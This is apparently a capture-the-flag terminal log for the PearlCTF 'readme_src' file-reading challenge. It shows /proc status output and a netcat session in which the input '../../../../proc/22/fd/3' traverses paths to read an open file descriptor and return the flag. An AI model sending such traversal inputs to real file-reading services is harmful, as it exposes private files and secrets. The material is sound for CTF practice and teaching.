 readme_src : nc
VmExe:          4 kB
VmLib:       1652 kB
VmPTE:         48 kB
VmSwap:         0 kB
HugetlbPages:          0 kB
CoreDumping:    0
THP_enabled:    1
untag_mask:     0xffffffffffffffff
Threads:        1
SigQ:   1/31761
SigPnd: 0000000000000000
ShdPnd: 0000000000000000
SigBlk: 0000000000000000
SigIgn: 0000000000000000
SigCgt: 0000000000000000
CapInh: 0000000000000000
CapPrm: 00000000a80425fb
CapEff: 00000000a80425fb
CapBnd: 00000000a80425fb
CapAmb: 0000000000000000
NoNewPrivs:     0
Seccomp:        0
Seccomp_filters:        0
Speculation_Store_Bypass:       thread vulnerable
SpeculationIndirectBranch:      conditional enabled
Cpus_allowed:   3
Cpus_allowed_list:      0-1
Mems_allowed:   00000000,00000001
Mems_allowed_list:      0
voluntary_ctxt_switches:        1
nonvoluntary_ctxt_switches:     7
Enter the file name: files/flag.txt
Enter password: ^[S
readme_src : nc
benkyou@fedora:~/Dev/readme_src$ nc readme-please.ctf.pearlctf.in 30039
Welcome to file reading service!
Enter the file name: ../../../../22/fd/3
Please don't try anything funny!
Enter the file name: ../../../../proc/22/fd/3
pearl{f1l3_d3script0rs_4r3_c00l}